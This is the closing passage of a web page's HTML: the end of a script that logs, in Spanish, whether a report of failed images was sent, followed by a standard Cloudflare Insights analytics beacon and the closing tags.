        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
